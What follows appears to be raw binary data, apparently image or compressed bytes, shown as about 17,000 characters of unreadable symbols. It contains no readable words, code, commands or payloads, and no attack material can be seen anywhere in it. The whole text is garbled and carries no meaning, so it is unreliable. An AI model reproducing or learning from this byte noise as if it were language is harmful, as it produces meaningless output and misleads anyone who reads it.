!���Gh�S��%�s��@jІ�4`n�}��0��E�� H���,�գt@�@)ӆ�9T��~������1Zh�(��#�](�]�_R��.�l(����UQ-���9�ʮ>o��3(�,0�, �,�m��LH��:�jO5��|�˹T��~��n���rOl �s��Ш�֡�֟��Ƶ�"�!!=�P���=7p � #x-x�^�Ό+�v\�d3�Z���/`��mX � k#(��4Bw�8cd���$���x��0*i�������n-�� H����D)������5
�Lv-I�h-=|!��y��T�/_�X��y``H^�P�.jB�m�`�Z^�eWoP
� #I �C�� ����{�#��J�q%�n|%���o7i��#�n� �[ّ%q��m ��[shs0Ǌ}x�ht���`�P�����|�ǛpRD�c�R ���a���HhS @&0u]�t]�ݲ�f��j��B��Lt:��ׁ��x1��&8��
�z��@}��*�D�^aԡ&u@M(H3]�9�,��Q���b*T��-���*�L�6%C�41%�B�Y`����m44���*U(S����d>z1Uћa�&�=(� �ɓ�Π=�r��ѤW��jz�φ����*�#�nH��T��[Mm8bv����0��[�:@s&�5/isƍ?^�p�2G�:Z�����xV�o�q=XAÇ�Y�G#���1pB�h��f�A�v L�h� /��LY�`���X6K��ڳ�%9����
�8��x���8�g@�G
��� ÆmJD��5�v�e3�qQ`{��b6��c�tH��FB?>ؘÎ9��R����߂E@�D��)a�����8w�>2�!��)�E %��&�U�C� �8I/���~tpb�~t��	�Nx�-� #0B���E���a�,c�I0��b�E��0�N4�������� PO� �� �� K,��n� �}"��+� �0�H؀ 0
�Q8����5x��(\�%��A	p� / �3@�HB���hR �0� p0.��R�0���1�$�L/�0�l��8�l�c|��# x녴�l31�3�@!�PB1tA�L��#@�CM��7Y������4�+���-�cAL�H\M6��P=i,TQ(x�SR(,5��4UG PV�i��UX^��Z)����>&�W\t��h]�9��p�e�?��2�0�!&�p�-6�-&���p-, �b:�� !�2T���p��-u��9M�a�-��[��G����qe���V�AUsՉAU{�-�r)�r�F`{ǽ��Z1�A؉�/�cB0��$L-�SN9��焂I2�D�w:����7��`E(8��	1�<�d�����b��_D/�x� 8��x�R���$.�)�.�0���
V�a�As,�I(�D�f0c�Ї>�a�@+ -2��;�)N��C�'M,�O�X� V�>5e @�� � 5Dâ85J���G;�qFq�S�T�HU*�!:�T%�G�c#B( A	@a�� �	f�� ��5�c8#Z�zֳ�%�a< �B'z�<@ ^�#�E���*��0u=�S��8؀�C�0�G������m��%SP�J��b2�Mj��D�D�c�.qi���
��R\�*ԡ�y���<n��M0��}��G{6�٩��ܴ˦�`���4�-#�u&1���p�!���X B NI�� @4*`. �n}C�2��\� 	�  �6�8��F����d qG����=T;�9�%�s��l�*���-,� ��NV��4'u�q��eD��X�3���m�c�`G ̡'x!ANpB�G%�o?��f0ZǏu�`A�@�Vs 	0�@	L�P���n���HXD����C��P�@< P,pD��£E�_�"[;:�`�� ���5�"��ȨD�m0�
hA ��M@ J� �)T�V�'@!�%�(N���/���,��S\8"�DU*SŁaK h�3�8�[�j�p�A'pF]�B��h|��6Ƒ���E'���1�!k(3�8-b]�@����(���\�2( <$_��'J"���h���0����De��S����xq�j���$�1�7f�̗>6�+�������Z��VR`
�m��h�>r�j4��`04lmSE���Ά���L3gӂ��Z8��0�aSi\T�@��D��`/�Qk*�'ta��1��� L�i�1�t �����q������ƙNv��R�Z;X����� +�)1�A�� � ��wP�:[_����	�	[Xz�`�$��@�"��@7���m\��݇���#�(�>���Gxb��?�q�u�C����%Na	qH�U0c�ė�^t�85J���?J�0 K$\D�~�����NL�P�.����@�uX��=` �퇭끀|0���
�s@q�BԠt�:@��ڊh�O%Q��Ё�� �J��, d�c����e!��ChA��BYÈ/���Nk�c !E��`�3�1�]d#��F?*@ ��T"	@P���'#�a�]�$$iF>L�b����&V�B�☼�5�D"R��ǵ��|�1_6%O�Cʊi�"�ɦ@�#��5S�Sg����+��v��кY��g;�����8 9~�ft�͍ɚ�1�#��c��>����m���0�>��XC
t�P�	D�,�B:tA:�ME]�p0�~i���@)TG�TU�U0�M�Hm�*Lq�%\�MGM�GvؔM����Ѝ	��7�	/Ԃ"���0�78�:H���\�-�:���>�+L�� 9��]]7��X���8��L�P	L.ԁq,�,�X[� >LՇL��	0�	l��.LC9LC ap���5 �9�����A�ىD@�I �A� "�
��n���pנx
qmJ� �?T�5	�s!Jt)Qҡ
�8�<]'� �� ������́��́$ -0-܂4(˳��|ݝ|9�HK�p�^h��AX t� X6��.��6�#e%|&E <"DH�CDC�&��t������D7d��XB&����R�� $���ލ�����/��SYl@S�]ő)Ys����24�\^�A�/V�K@]8��1����7y��� �ҵ�,���A�Y�6��7`�,� h�,@�̊7��?T@y4�	�4@L�$�<�7D�1ԁ	X�E�p<Au�qt��z��`E�� �Ԁ4��?,���Om Z��x���/����B~�GX��9��"���4��U��� 9�9��2�1 	8�x�$T@3���T@	(V�[]���!����A�(H\���9,�^)�
��,�~8-�	�D�4� 2\�n��T B!�%���B����ܧ��& m�+@ b������u
�P����5C]Q,�t��1�t'� '���i��X %��� �@�Mv���-8��.��{=��Qɑ�th��@�   2���) ��C ��9�"MA|���D8D&�#�?rT^��$5��B������v�=������DĨ�꥞�^d����R.-09�D���u�����_3���U$�L��Bh��7qAO�N����� ��A��������A�,���X�\��\�������tB*L�
4@�B�Ff�nP�, ���m G4���d�IS1��{� �^NU0�I�L@
L ��L�c�ک��c��vlGX����� �"���"�B.C�C�4T����(�-�C��)����&����	0��N�Ȋ|Þa/pBc�'�C�h������ ���@6$�$� y�� �'0 1�G������L"~z@�I�Ih��*(B܉nU�$hpi�xJ9 �uJP <7~�,���@P�J'p��uh'���ԝ�0v���hѩ)'@H��B:9��Í��5��0؀��F@ 8f �  Ā�c�m8 �@�3<�5@�A���K>>�?z�v؇�d3 �y���������A5�C轁C:���D&����)Ff�FE����BS��YD�u���0NH��>�$�6j��d��.k ���h*jDߦ������΁ �P���t�%��\�� A�/j�M��j54á��#RFЀl�EQ@��[.�D)�78+?�e^B�`�9&���N&���Ad@L@-�u��
V����+���F(�a�/�B��3��f��X�V1H�- �~t7�Ղ�χl�� ����h�4@""$����H���J����(@a�!�b�@I$4õ - �2�}� B @"�m�"��"��*� #�	%�R�)>ׂQ��r���Ƣ�&�^h�ـ�-@�� x�t�B�� i 4$��������1���U��<�|%��%,����#dYh��b8�C�f3=���6�5h��&d� �6di�,'y!��@V��"�2�C�)�����>�@8��?oC�=��&/���Oh����G:�HR/1S�������$LH���FK��!�M��7u��$O^m�������o��Ed��E����� 0�����/d��@ D���F$�;��lf�A]�3�� HY�Yd�%�T����<N��p+sD�*��8�/��3��+s�5�m�-�-��9�C~H�,�(���1(B��~A%Ԃ;��8x�(HX'���,��\Y����&@]�tU�g K/(� $l�@|�~�� \�:���l�I-�B��@�C7z�04".�	t" �}�� ����)�@A%o 
�"��(6�Ԃ��r#��� �@�� �Fר�A B���QB�Ҋ+��ێ0[�`4X  ���6 '�r�|�̂5>�-�5�h6f�d��j��9B��dA5o�G��̀��ÉcC5|�7�5�B3C�B�5L��B�jҿ�.�j��)���=�3?���ރ?t�����,�D"��f�P�).���/���T<�L����: ��nt�jC嵹6���LJ�r�/�8��m�N��Nf%��@��Ŧ�����*�תU��T �������)� S4@TKTU��D�0`�Y�%1���ztG\�?fU��{T" �Wր?�T�ܩ��\O���\+C��F$��(x:�3(9�B((�7\���DӅԂ9�ÄwH��j�`l \9� 6�@0�%TA8�AF�lB���'|�@"k *\�L��A1Y��|~A�,T|��K|��B:����4-4�6\�D� �2��	��%�"�	\�x�!����P� ��%xw��PS�J'��� ג)k���w��7����#��+w��
{,ѩ�
���,���@��@$c!���*K1�5���0�2_�� 6�=�.��L��� �w�/� h@6ǀd� �1�.5X�[�5$��D,C@���sX"y/2��=�i��s;����37d3@�iC�i)I�E����ҕ�R��؟�ޗC�TP4VL���/����D�D�����Hg�I�9�:�f����}�\$��q�҅?�������3I��wTk�cw�AiKq��Ds�ʔª� D�� .&tѠ�����\*��Ō^�� e��)3q���(9�Ti�2�g�Q+�n��Z�T���W.s�ʙ�e���Y���2qL�/7),a�q�7,G���a������>1�V/��z{ `�
�<�,C)�6lp钞Rcv S�l�eʚ�Ek-s�Z��5�ʤ*j��%�s��}�L-iʢm`�d	س�x�aI�����jՏ��?�ud� =�#x��J\lp��%�_h�nCKxJ���	GG�;QB�@�����!ľ1B^�R���ǟ
 @B �D�t�@opq�c���[��-gp���qƋ�)��w	"�@0�,�HP � � f�� @��c���Hk�����ƛ)���"����f4h�Kd�q��S�1�i��7�YM5��&�p��7��Ǎ|�Q�>��# ��B	EDQX�Q�h��+�乾��c�>���!�:ȅ�h�K�Ԧ�4P�U�� m�l�Th��d�p������3|��4�u�`�}��b�0�?|-6Y�= �
���@#�ȃ�N2��ihly^L�e�y���K�8��.Y��.��2�����.�ra X�v���]p8����!�<�he�PfWB��`iB�c�R$�P��qt&gs!j(i�	�[�1�]v�1Aa�1��9Ō_�9"����0�!�i`+�	..P�T �x12��R.A�&LXjtf�D�N�E1`h�L�v��h9|�i@sp�ps���fC�A��~
@��@S��i����[H��^y��nx��~�&
-�x!��3���tX���`�$���>:�!2(`��C8� �
b8��9��>ƙЙ��%CbV腙���Q�0�a�0�`��%�n��*P� �r�?�aq��F���$k<8��
�t�)Y� D��r�|��L�Ӛx��5	Nܘ�=��7QO|���A�P�j��(F��R�:B_��)O]bmx�/L5Cj@V�z�aEYi�V�B4`�3pAX�*�|Ņb�X|��#��q�jZ�r ҷ-$A���z�C����xK]� w��^� Fh1[��]�xB!
p�?���(��P
�a�r� ���$d!�@)6 �@��E���1D!Q�㊘)�e?��5iVi���`�?r�qԢ���	�a�u�^�:Fb����b��p������3X�>�:L��c��-X�R�< ���7���;$����M"��v�\���(��r,��hB�S`�#5�r�k� :�!�7E��� PH�"uh�4�2�$� .�� ���Z���`0���;����Ѓ4/�CC(P���A>���c1|a?����@�H @|�]Џ��_1PYH�!��������E+�p�� �Q+0��Z 8  ��pC���3�1Bj���Ͱ�7p� +I�JWB#��0�iLj��t���5UCNr����D?��r"U^EM�Q�r�^��d���b�%��Vl��T�:�ٸ�7�0������U,b1k��:0��#-8�Z��Bp  �F���@X��Q���@��B��pG��e�h�Ә.� �YТ�� ���R���&:��3`GL��a`.D~���@�X@)��=�lc I"b�&�4��1�
��C^�`�7���Z�B&��Ђa�\���8PQf�p��F0�qr�bj��@��5�aB�(�]P6E�BU^��hQ�p*��Jq�`$�YJ����xᲳ��0�S��`�r���@��Ǚc�H�k��% �CE@?���ą��2�1�@�g3�@���ـ<ޡ��<-��<m}�[�G��!
�xF-x�h�b@��'�!`bаܧ�ځ�X�A������腉�a$ �!`]���2�!e؅8t`��"�Glm$8sh�6���d^�@�j\��VI��^�6f�K^
��+�V�X_S8�T�#��K� x�+^���}�FpݽW��R�a��'�����ѨFo���U#�ie�\q�[F�������A�����{���+��|`/��@q�K:@h!�:ȫ��2ADP
t� |h�3�=�Z���_�W)&@�%������� ��r��aC�|Agz �f�2 p���@�;��Z쐃;�,/WPc��0G0r�P��g�F)LI�AF���	΢��B,����o`5�&�@�j�¥2��B�/��/�fv`��Jj)��	�a
�ր�|-22]�rHC�(Gs~���s^C6�m	��6jc�4�� ��fA�*8R�q����έ�����<���D ��l���n�h���`��@t���4�>�@�@=,	��`��`������"����.D�DJ�Z��@hat`G�'��Z��&�����@ A4@(a
x��H(GH���. ����K�Ṣ���겎����N�(T���k��AP�HQ��e��h�+��S\�S:��� f��V�U��� o��Ȍl���Z*�=�(��e��~��G�q�B �4@>@���
��8 @�`�����2d�!R z"2����b� �J��+����� �b4B!�cc� @"�`�D�S`d�엠�#�fcl�ΡdZ���*m�τ��iޅja)�O��]����� �)ܡ����,��(�,���0�{aL8F��aN�S6`��� `G�-um)h�j@���`��8G4[F2$�rN�r0�r'� �	�*`a	L�
@� "����`q�
��8��9�y ��(Ay��<�G:�� 8�l�`@��t��?^ �� RM=����� B`¬e�`���aM�CZ1 .�V #Qm�fD�PE@�� ,�fniN��bK  }�����������.@ ���I�`����+�����F���������q��������qQ�������!�`x��V���h������`�UJWt��YO��Q� i�
��G�$L  ��� �� ����r� Z.
�����Ѕ��D`t� $�3ԃ � �@
�S��d��Hh qr �� 8���C���� |��" #6a&b����	����)G����!�UL��lt�+���AZ�a���E��v"	N`���	��6�֡���.�` ]۠)�B-V!*jԎaza� ��6�`.A2QP��o�Iؠv�־�����4K��"�1Gsp�� 6i�6a#�����R ƀ�aZ "~�
U
T�Z��P{� R�sR��yD@:�',��S"ZJ�{2� �  
 O e��|@F�vN��[�%=UK���;��ݮ��A�F$�H�DR��~���G(H��NBonNc A   A��l  �J4I�H��N � �a=g��Ta�kFk�F�.���v��n�� �`��P��HQ���9�`��H��� ���K�q����@/VШ�r%�@���W��k��X��j�qr ��@l�G��N������f�4��!��32� �R2��n@ol����Ci�%<J!� ��S�A�܀~���@�"A!V����֠� �"��l hU��o!.�a� ��)�������AZف��^́r�la�a��$СL	�������-Oa@x
�&Р,��8	�AȦr�V�0A��f���\�n� P0[�-Oj)����D`��:! �a��N�px��lA�
6J��`�٘t��R��\���g8_V8_6f����Mo��pV{�s��y�c|�P|��:a ��R�w�@,���+,!\j�[D�4 �|�밡��,t����ppv�>�����  �!������non� �9�	�@p��`v�r!p���YI�!H.�����n�&�ri�M�Ĉ� rwT�|%�P����t�NuU����Kt �!=�d�I`Y��wY�,�KC@Π��?	�	���}EME�¢�!��>�������� ��ލl@{u�R���n l�lA��� �j9��` � �E9�H��j� ��"x� f9\ �z	b�oh�xvw2���zd~J1L�FXҡ�́�ka$j����������8[���� 	�Av��� N���"��U]O@�ٕ�-�8���_2�:Jn�f �_E�b�2�a��P�Pp��V65G�KSsL"�j��j����4!V� ,�q��e'9�e�>ފ�u��� z �^@
 ��?���m |�� ���=/|N�/�3\��N���Ujd������xV |�n���@Za���A�N�Vd$Fd$�y4 t   N (�x�7���z+`� V��a#Wr�6������a�G;7>�P�P��tQ@Ww���`�ӥkWV��iwJ�h(W` �+X����%��[��W���7!�7z�d��@b , Mm@ a`�6̕р���N`�a��Њ �@+M�Ɓ� J��<�� � @�	B 	@ v���6��Xm t�̯m������`v���`�)qr����MXm!L�DX��-������x����s�Ϟ��,�! ���^��@��U,Е�)��a�����l�u��A ��_��8%���5,a��x���f1faj`�V X��"c���4J����sh6��� c{���Ma&������fWAw:!zH�=��y��\.T�t�������rjc9��� � ��3:��_�, b�t9�������`n*ݡ��y6hܖ�i����t�� ȱ�������!�IA����9�bQb ��p蟇�˵��+L�\�8�sAW�@���@����� ~P �(�R�_���+��Se��1wq���K�j%�ԧ�T�א*��A\����Z���t��* `@� �xB���y�C� BG-Bx�p��Y`8pF-hD3�L��  �@�'��a����$���`fIǐ^�0x�+��%z\���a�=� Z2 ʐ�|4�Qc�O=# ��E=\ �ek�e�lL��b�ʩe�9e�~�S��֬\&f�+g��1W�05�g;0��5�#��>,�0�fNh,б^�L�(А$F\9��R�#�lp	��;v��!�T$e���:~��^�pѲ�W�2Z�h͒&��vZrך�5�Œ�K��'O>@���@ Iц�V�_��G�TP~����+�C':,``G.h`'�,��B�!��.`�n(H	f�M>�x��x�6�qG3܁"#J�D �v�O`�E1�?�h�G����Q�?X ��a%�W�aB|	��٥fZ@O��Г	�/��2�@cM2�`1��C�o�����O��.�袇���=�����\���ȃ��z
D�
�
���j�����(��k}l +�}��O���E3�M3.^p ���7({��(l3�@�%/�s�:<�T ��Y<��\8p���@�@����h�� ��� �d�����B�~[�/��D	��FA6t�I.פ@�h������/��P�I4�1�0�L�D�8s�1�L1��� ="\-a�4�BIL �*�N5"N� 8~V4�3�ia�L[\�5K:��S�,Ĺ�K-��c;��#��c�/�p�/�M��ߕ]v�YF@�H/4� MI<���&�l�ݖ�n��oc�M:��r�^\���mg-�ǞXz�G�Q�7}D � }ԳD��A�� �9�_�� � x�2� %7.����P(�Hl��hh#�&�x�6)>���w ��%Y� ��g`h��
G54 $,�� ���P�V`�H�R���,a	K�W���3��L �ܠ;�"͐S2�A�:u�ȸ�� �|�P�h�}x�vp���G�.�'MiJ{hbE�Q��T�*
p�*,j�U�U��0+�����[B�� _<�D�2�����b�Q�V3�Q#�[�B���xH���.!��!/@û��l8`0��?���PBör <V �@�n����� �(�)h���`$�"F0r�������Aa�B��3�A�cD�:��\0���(��Q��0 	P(g�� Dx�iY�JVަ蘠	yY8���y��(:��\�����F9��j$��HL.�A��ڈLg�f3����(?R�`0n�@M��pdl��ɕ�.������Đ� GˈD�P�Sיn:���t�#�Y� �� X���w�	@x�ӏ~  �H�
~0�)o������
X!�@��
t=Uh�:( �8!8耓:(��!��!phF�?�ڸ���g�/Y щ���KK���P�{� 	/x=,$��Y��k�.�P��`ml;�&~�� �Cd��N� �1�(#�P�����@n@�����ةO9q�@E�-��-�!�/��6}�\l��,��b���,o$��R�6�aa�K�8 6�v����Vl1GD�B8�C��i!,4z��?ֵBh��EJ��2���N�j`��%t`�����/�ċ8�2��E.j
���PY1p��(;��ą3 �eN+�R� �]�����+?�
�" ����K:�9�k�`GY���t��&YF-x���c�0�1��&� 1��0�S\�c�X�8� 8�u��.?Ѕőf�H&,�4�8�.7�Ъ���2ПЍ��8�鎳�e�u�j:��T[D#X��3գD��<�"X�
��_X��ܧ�P���n(T/�������Nx�]�褅,$��/��'�U"�&\�QQd��Ǻ�E�Eы,P	�(�n@7 !x+QE"G��� Zj�b�A.�����;���~��x/�D����ߠC�:�@|ue]$��S�M��vCES��T\/�q�Xyq�]�6��K��΂/q�k��X�ů7�Ѭg!Z����mq!v�
�_�`hh䉡A�3!)�
� D���Ʒ�A�v��\&N�C��!�h���!��@20�|�c悙�L&.��L(Cٙ�Y�֠�4O � I�`�rN 50�θ�����+])��v�W���� 0�a�t���z	Lqx�� ��0�,z� :� �!�7�p�@� j�Sj�f��+# ��
Ip�O�9��+_�+g'�GP��:"0�P:�cC�l��ta���pm�m�Ã����!���`��n�aV�Vj� �p�op`Q��D>�I�� /���>wk4q.`k�p�ㆋuq���b�p%x�0K6�p`SB �Z[�Z��A1s�5B &3�#+�s/$'������G�C��tM7)�0(��)ؕ]{�W� ��]U� (PE`�u�+���d�^hw	��	���p��Œ_ɲ_��,�PG &-� 1�P6���`x�`J�.ap \��SȀ-B��(��!�.��#�D.\`��.��Ȑ\@ Ip4@�0m�L�{�D{��K��'`7�PP�{����d��d�'�� �@ �0b� �f���n�+Pޤ>3T�4P�`� 7�wO{&i1�W~rp�f���\��`�Pu��P2&�p���A�q
�@��0�`��� +�
C�����	�Rk(.SG��"� �:�A ��ȁ:�C�P�p���-� 7���T:�m��m�}�}�	� �Pn� ҃��o�) #� �o�o Z�� vU!�3�U�B0��Y�-�?�eq��"�q`"�p�U[���� /�q�nh :�I60p B��17�����%s�刎(���ɐ��@� (�艟�(�u�GD�J�)��D{��Պ��u�U*Z���`W�����E���6"o�G��F��F��,�(-�wh�/	� �����Hpp���b�y� �RH@_����y�4.#�/h��+	�0h��7�`�%��`d�7{B��C�����2�eM�)M�dMFe� F�+�45p�0f+��+����@�`\1��p�;)Ce~�W?�~����ad�`h�PE4�U�wp����Q�!>@�w��p
u�@���@�����R�R� �s9p3�P
�K���c`
�p�i��3�]PC` "�c " ��Q
K���m�3�)U9�z�`
�p�Px�薄��K���I���b� ��@ v�~��F0!�y p�s/�p�"�]���q[B{&�q��\�ՠA��� �uB�%T��s7W&�	&3 &�@
XB������E�\̅���(�0)�)uS����D��`���u	��
J^b��Hvd�^���>��P /�v�,ot_ڠ{'`��.�xh���r�#�F Р/���"��� �G�9-�0�"a��0�y�� p@ b@ ypE��P��g{T*��dd�@��O�d*c�c�����*�8�	P�V"�n�
ӷ�! 0 "0R��N��Wc1�j�c�T~EuOr���GV�0L����-p�С��������\9�� �x)� ��/�"��.`���R�!�ë��y@��0�  ?P�`V7�� ]pI@�c���*;P�� U�U��3�A��3���SG��VD���U����o�+����Y!:`0&@	_@!�I0/�`We�Op 0��#ҰK?nYqWB��A�Y���p�,{@�r~w S�Z�8�.��/Gǲ%B2&X�%o�ﹳ=��`D�8���tD֕D�	���D����8 ^�%��X���eG�Q
j�� �B7��`w�5G��ڈ���r���7-�2�:�б#j`s8{4�z�H5r"a.�2��1'���V��� e�0�`��P�ːS:�ɐ�0��P����;���{^�L���TNC@ ?�����gV} G�@5z�0��6����v��c
�pIi�P��g��f�P��a�����0!pQ�0jXj���	�	�����;��8 �g��� 3Q:l�\�{i��,z`��Ux�3���R�mK�.�	Z����
_�Z
Ȅ�cV" ����Iv�ΰ$�P �i���WuU �`�� B� pఋ�X��XYqj�X�E��i&��q����ux�>bH�H%��r-��sl���Z�)�4+&5kP�� C)��Y�]F�t���~bK�]J
{ ɓ<ɥbɗ\��Uv����S
�q&�1d�� "�,Gl�o���`����gxx4��r"��<��e��G�'�.�h���-��.'�z�/�����3s�a���P��d���d� ���LM����˴�A ,p�� ]J!*>)0�QN5�k0K�e>!5p���5��zּ��6��`
��I���߰��j��T�@#�T-p׀[nQ.]j�pO@ ���P��<��?�+�>|��<� �����J-�:�S(�.����ߪ	�ĭ�c=�)`
K �0 4�3}Q�C�n����n�BK
�y�ðL }�I~�����0.0&@�p4��0R���/��n?7[g�Y���n�,�v�����%@f���Y�v{��&g�����X�sv��Y�P�]������\���H�
�)��v���]Q{���uϠ��^��d� Q!�o�`a���&r_��v�a�\�x���!�� b�}/���`��.�].���bj�.52ZF� �	���t� 0���:����t�>d��c>�Ĥ���d§���a����V�qe]@��4C��{f�14�,�}��4���+�!�A�pO� ]	�
�T���@����6j㤹������+j���/mGp�� ���;�gi�vGS�A�DS������z��}��c0�:h�: `��Z�;G������;�l���` ��)�
9|���VB΀껠���ӯyP! ��X0��=�pͷ@mٍ˾�X���c?��œ=��m���$���r ��0`X@��Fa7.l�P�Chn^D����=r�����L1x%Cv�����|����?_�l��y��?nܪU�w�UE1Űg���M���C*�RU��P�5+�]�����c��=rv ����8�L�����F��m�jӦA[3h��A�P�ڰ�\�B-:Bd	c��f�`���3QΠ9}ڑ�/��8� Ɓ,g� @@��$h{ ���^�vђ6k��Z�L�Z-W�\ҩ�u���`��41!W1a�p�??�<����v��O�4[���"��C�0��	�p@(�Xe�pAD@ �r���ZfQ�Z�Y�G�@�ES�D[x�e�eh�Ř`|8�ZƩe[Lh�aB���	�N���d�LR�ė�Hk�2H�R���p�0�҅#����	�~�3�	��a���S�1D�a�%�c	<,����<@��%X`A�X��VY�LM�S� !�	VI
8K�"�P�g�y��a`�E�]�c��N
(@^}�U��Y�q��8��8@0Z��Zl���mj����j
�J@#*�G2$�8Â3b��� �"�"�׍�0�h��<�B$,���I��
X�ƥ���%��6�)�j��8���B
�=�b�����J�= ª���y��ph5K���c���ʠ;B��0_�@C#��V��(Z.Ȑ� ��тl*8��{AB�A֐��,�� Bp�И��(\��`���3�07��� �>p��f�y`�r֣�lq��ɥ��6�.��~y��9O`�O��F=�^�OCՅ���l`�R��@�\�<�@�gs���i�ؐA'�c�aS ǜ`ji�C^�9�Z<�%�M@��| F�bB�����0�~&�� K0@�`��d`K)�Rp��iL� ��(ԡqP�pn'��Nx��n���
KЃ
u�D�� @T� U��}ЃV��Ri�TpZ�
H��T�@�j1���Y9����-��1�W�C2 ,1|@�h�-�A�Z@�p@���flk����7�naI��QJ�@p�@84�8�k6�҈B����4�!�T$�
v0��ca��N�����.�}��p���������d'���Xv2�����JVd�K��2`9B��b�����2���X�h�Ȃ���%0Q3�נ�����EE".�@6ec�/, l`#Yp�#膆�D�B�����,\�p0R0��Vaȃ-pA��á�p��$GF��9�ٜt���h�'0���#�b��u�`�y�Þ���=�#�0���+ �R����@Z��� =D B
����"m�X�4��H�����1��YH/���/���渨>��(`��������ď#�� נA�6@�l)� �d�0�ɀ.Ȁ"� �f0�+�]$���)ca����B����� �0 D!��� ".��%T� �:թL�*�����eX�Ag���Vڸ���9�J��:�P�k���hl`��Q���F�8-�p�m�#-@.��k�
���	8�#��@���h�1`��$R.�iĿ	I�E�|Ġ'!G2��I�(�Հ�/�!aR���h6���U棕$3�b)⩐�e�D��h&�,KdIK��&�#8@a�j��h�`��L�4�k�@6ΐdh� ��&b*� ���@�
h �Djp7!�B��7B�8� XC���5A�0�,������F�q�cQ4���F5:�!��0�IكRJ���!�K5-h���v \xG�	L�T�A (��!z���l�!X�C� F�W�T���@�/r1k���x�ʺ�T�C�xk���?&��G�#��q`�c�@��+!0���r��\��0 ���51�M���"[8�z���.��A�a �Z�P5�~�P�,0�?pD ���]m{
�T�vU7�g�*X1c�(�7��1�ٸ����������sw$ �0p��{g�Q[p|V߲�n}˙!�}��,��A�4` d��J�#%�H��k`�A�Kj ��'�Q^T�\���(}��U�~�0�?���TCd 6YS1K�ERɥ���)���,�� �"A��L�X&�r�,yǔC�`.@E+��e�64�X�?L5��7|� ���h n���A��2�Y@n�SP:�y�x�?�S�^�١� �zf�[��r��h4���9���!��Jm���.��i�`�R�����` ��<�)5�@!�r�t���ِY@�Ls��P0�]s�	ap��8��B��Z�Y0�[���!�$Y+��+�iAF� F�F 78nІrK�*���#0,��#�i�
(\ȏ|۠8	�;��1 8V#*?a��%�Fq��f��f0�֊�#PUٸ�C����RɭWحb(�[0��(�/� ^9��]�@�s�12��,��:���캃f���c�ʖ:�q/���� $�3 ��%�/�ȣ�+��2;����/�	�JZK�cP0K	r� _H����{����v�	�
7P@�ċ%yH�X:����qL��`1�8G˙�ۙ������`�ҋ�	-P8�_(�#��
xp ��A�j��0X�V��D�
�$��Ӑ5Ё3;5+����5X>�:�>�0]X�^p?+�c��o�](�Z��� ��[�h0�_ ��()�����?AK��r��ʘ"7��-პJ@S��B��1*4X[吞i �r��Y�l SHi(�@�u���#�Z�@Z�ih�!�!� 
�6
(&ɟ$0���� H��_8 � �-�X ��#HB3Y 	z�^��(d,(��B+�:���J��* D�=h��3� �K8�~@�~X�TP���C��!��C���TH"@��(
h�0�����"�=�9�[�!Ȃ�1��� :nY�;���hI�����EqɈ�
�
��>ҁ3 ���,�E�+\\$\ܯ�D�I0��Kb��;N�N22�q�<j�j$��p��!Q��
��
q�%;Gst�EP )h	�#��9=8�v���Æ(�,@�Ё��T�fxh��'�� ��1�Ѐ8�(.�'8�2�!p o�#X "l�RC�6e�:k a��ɚ��kȅo�������0� ��	�:H�Z˒Z)K;�8)�a����Tי�a�.*Q��)�Uh������4�qa _�e`����`��9m����I�r8	��b�6
 ��)̵"#1Ƽ[��8�x�o �B��H"D3qVp�xˀc���Bz (X��BtmM:9��D�AA0G�y��Ӛ���� ؀P�L)����U	9;��hG�"�0�h��4E, ��F�c�"w��]�����8n��: ;H�;�Ϥc�DM$�p9���#n� 8�8�:��xZ2E���E����dP�	�	�����K���dD	���d� g�ƌQUdm4ۣȄ�C[��� 1�G�[s$��C�3��{��op� s&ȂN��}$����ף����(�#��*�6�6�2d�'԰'��,��� "�9��!؁�\�6�3;�_�Z�b�I�r�jh*t#[���)T��_`�	H6��4���Ա��JLk�Ms)�	(�L����5@�A�`���QU\Xӱ\�H�UE(�e@E�}�嘅�^8�G5�c��|ax+b}��Ar�^H�#��_��B��k�L2�V0A��"�iqe�!�BZ�~�:Y��w��%@�ъ�>��{e5��� � 0 M�-­�츂�N�����b��.򢊵X^��2�(:�0��&��:;Ȃs����f��86:�Yg��k��n�8�O��{���0�q�$����	xP���Z	łLh���32���	۰%=�l�F�%H[Z:�[z��۪���[Y�[)��W0�~�[��Q�Ã6�G��j��)��G�Ǫs�mR�
�q2�L/sz�N8�n���f�z3}5��m^ݝ��(�<x�׍�6�50 -�����>�r0�j�\@�B+?䵜CK�u�~�P�4�`hHU���ԗB�����8��E@�"��Ca�a˴���Y\�K`H��:������i���i*i�h.�1�rh�o@�&hAV0�$�d�j��H��6x� 9��jg��a2y^=M71�!`�^a�:Wp��"�4Cz��K8KH-C1aA� XS>L� 8���FX(h�0�9
\�@�� 1�.. X�]؅�8c��hE3>�@�*�k��= z:���O<&:�������n����&S@���B6dq	�*ZF��Fވ {n�ЩŤ�Z�j��f��j�;(�	d��;��R�~��H�L؃L G��V��e�����媘Q	ڙw�1�ـR8��;(=d(�$C���4�~d�wA2�A������A�N8l���H4��P>#����$��Jg(H��7]�����[����^(���K�(^2B^�&h�Y�$�*�襴�eKK����C���_R�UX8�U i�2�cX[�: �H��T��_`�P�ёe��u�tX�`0�.�!V`�3�5��Zj]+�V�2���Hύ:u��r�$�ZHia0���F�t͏Ux�� �c!@�,���� @�0���A��Є��^�L���S  ����-LQ�%fX��9?��hh�X��ՁCn� (�������kА<h�؀�AF3d�m<��8�8��n�5���8 �*�6n$n���{Z[d�Vڤ��;N�I�I�Z��Z�Mj@FkH�n�d�������fr��;b�=�󮥤per�e�o����Q &��[������z$@�oJpd��b��0 �8 ��&������-�m$h'�C��P3!���)L�0����<H�v��:;(�g=�>|>��C��������稅`8H�H�.(s��a�n���JmJ\��^���OU�5����4뱞빐P ����"�i��RV ����&8���sﱅP0��+�,�d53X�;�;8S�ꪆ`�0��� � B,q�/A��$ [�����t��^�c���R@-�ax�W�a�,���;�A!�z�h�c���E���?RM��jGS�Hр)�@�
ʫ��f}9�D�b�� f%KÆ�5��5Z�����0`�9#�D5�9�� S��p#��V�-�Ղ���X���M�p0h�����1�d�r@]z[�%���^��Y��!��Z�H<���Ƭ!K��5ɖ�aΌ��رZ��ڃa��=�3a0M
�jR{��Cj6)�
 (��@�m�R����Mj��p�H��͗o`φ_�r�8�,�4��8@�O�8Q�� p[5Y�i��B,6B�� ��
